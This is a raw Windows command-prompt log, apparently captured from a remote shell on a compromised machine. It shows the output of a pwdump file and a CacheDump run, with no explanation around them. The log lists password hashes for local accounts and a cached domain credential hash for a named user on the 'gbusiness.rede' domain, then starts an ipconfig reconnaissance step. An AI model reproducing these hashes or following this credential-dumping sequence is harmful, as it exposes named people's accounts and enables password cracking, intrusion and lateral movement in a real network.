 C:\>type 127.0.0.1.pwdump
type 127.0.0.1.pwdump
Administrador:500:NO PASSWORD*********************:AE4B9891EBD7E330DF8BBFE37D5E5E08:::
Administrador_history_0:500:40D336FD46C2C683982622787A57A44E:NO PASSWORD*********************:
Convidado:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:53400E6BE3B44A71AE7C89DA5D20C6E3:389B28049BA082C4A57C336976F3F520:::
KEY298700191820:1007:NO PASSWORD*********************:A0EF4D1ECD01005830BBA8D65572907D:::
rafaela:1005:NO PASSWORD*********************:EE8BA375AC2B804683AB960DAD19581E:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:F3BF3796B5B34AA2A964CDFEB48E597D:::
Usuario:1003:NO PASSWORD*********************:NO PASSWORD*********************:::
C:\>type 127.0.0.1.cachedump
type 127.0.0.1.cachedump
Service not found. Installing CacheDump Service ("C:\WINDOWS\system32\config\SYSTEM~1\CONFIG~1\
)
CacheDump service successfully installed.
Service started.
rogerio:6C34D49FC75BAD852133885469B37529:gbusiness:gbusiness.rede
Service successfully removed.
C:\>ipconfig /all
ipconfig /all